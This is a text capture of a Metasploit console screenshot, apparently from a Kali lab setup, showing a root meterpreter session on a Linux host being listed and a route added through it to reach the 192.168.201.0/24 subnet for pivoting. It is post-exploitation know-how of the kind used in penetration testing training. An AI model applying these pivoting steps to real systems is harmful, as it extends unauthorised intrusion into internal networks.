 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > seeesion
[-] Unknown command: seeesion.
msf6 exploit(multi/handler) > seeesions
[-] Unknown command: seeesions.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
2         meterpreter x64/linux  root @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.local...
192.168.111.132:4444 -> 192.168.111.132:52278 (::1)
msf6 exploit(multi/handler) > route add 192.168.201.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) >
kali 0% 0.85 GB / 1.94 GB 0.02 Mb/s 0.01 Mb/s 5 hours kali kali kali /run: 1% /: 14% /run/lock: 0% /sys/fs/cgroup